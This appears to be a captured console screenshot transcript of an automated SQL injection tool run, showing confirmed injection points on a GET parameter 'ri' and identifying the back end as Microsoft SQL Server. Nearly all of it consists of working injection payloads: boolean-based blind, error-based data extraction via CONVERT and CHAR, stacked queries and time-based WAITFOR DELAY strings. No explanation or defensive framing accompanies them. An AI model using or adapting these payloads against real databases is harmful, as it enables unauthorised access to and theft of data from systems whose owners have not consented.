 C:\WINDOWS\system32\cmd.exe
ests:
---
Place: GET
Parameter: ri
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ri= 14072' AND 3813=3813 AND 'ZPEH'='ZPEH

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ri= 14072' AND 9436=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(11
8)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (9436=9436) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(113))) AND 'TILn'='TILn

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ri= 14072'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ri= 14072' WAITFOR DELAY '0:0:5'--
---
[23:24:36] [INFO] testing Microsoft SQL Server
[23:24:36] [INFO] confirming Microsoft SQL Server
[23:24:37] [INFO] the back-end DBMS is Microsoft SQL Server